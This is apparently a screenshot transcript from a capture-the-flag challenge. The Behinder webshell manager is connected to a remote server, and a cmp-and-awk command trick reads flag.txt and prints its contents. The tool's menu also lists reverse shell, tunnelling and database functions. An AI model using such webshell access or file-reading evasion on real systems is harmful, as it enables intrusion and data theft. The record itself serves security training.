 http://39.99.157.159:8080/test1
URL: http://39.99.157.159:8080/test1 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/ >/usr/bin/cmp -l ./flag.txt /dev/zero | awk '{printf "%c", strtonum("0"$2)}'
flag{9b4b7a38-3d45-47e1-b92d-2eea0bc684c9}
cmp: EOF on ./flag.txt after byte 42
/ >
[+]命令执行成功。 冰蝎 v4.1【t00ls专版】 By rebeyond